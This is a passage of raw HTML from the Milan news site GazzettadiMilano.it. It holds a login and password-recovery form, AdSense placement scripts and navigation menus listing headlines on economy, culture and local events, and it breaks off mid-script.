                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9355";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2339";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-il-ribasso-rallenta-ma-prosegue/"  rel="bookmark" class="td-image-wrap " title="Borsa, il ribasso rallenta ma prosegue" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, il ribasso rallenta ma prosegue" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-il-ribasso-rallenta-ma-prosegue/"  rel="bookmark" title="Borsa, il ribasso rallenta ma prosegue">Borsa, il ribasso rallenta ma prosegue</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/larte-di-jacopo-di-cera-a-milano/"  rel="bookmark" class="td-image-wrap " title="L’arte di Jacopo Di Cera a Milano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’arte di Jacopo Di Cera a Milano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Jacopo-di-Cera-Forest-Val-Badia-2024-Limited-Edition-of-6-Fine-art-on-baryta-paper-1453x844-cm-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/" class="td-post-category" >Trend&amp;Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/larte-di-jacopo-di-cera-a-milano/"  rel="bookmark" title="L’arte di Jacopo Di Cera a Milano">L’arte di Jacopo Di Cera a Milano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, via definizione agevolata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rottamazione-quinquies, via definizione agevolata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" title="Rottamazione-quinquies, via definizione agevolata">Rottamazione-quinquies, via definizione agevolata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" class="td-image-wrap " title="Ig lombarde, Rota (FI): impatto di 3 miliardi" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" title="Ig lombarde, Rota (FI): impatto di 3 miliardi">Ig lombarde, Rota (FI): impatto di 3 miliardi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6631";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1658";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-mostra-su-leonardo-al-castello-sforzesco/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, mostra su Leonardo al Castello Sforzesco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, mostra su Leonardo al Castello Sforzesco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/leonardocastello.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-mostra-su-leonardo-al-castello-sforzesco/"  rel="bookmark" title="Olimpiadi, mostra su Leonardo al Castello Sforzesco">Olimpiadi, mostra su Leonardo al Castello Sforzesco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Alessandro-Siani-Photo-%40-Nicolo-Rocco-Creazzo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date">Fake News, Alessandro Siani agli Arcimboldi per 4 date</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" class="td-image-wrap " title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/SIMO2360.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio">Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" class="td-image-wrap " title="L’Antidoto, il libro di Claudio Cerasa" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Antidoto, il libro di Claudio Cerasa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/20260121_Rizzoli-Cerasa-page-001-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" title="L’Antidoto, il libro di Claudio Cerasa">L’Antidoto, il libro di Claudio Cerasa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
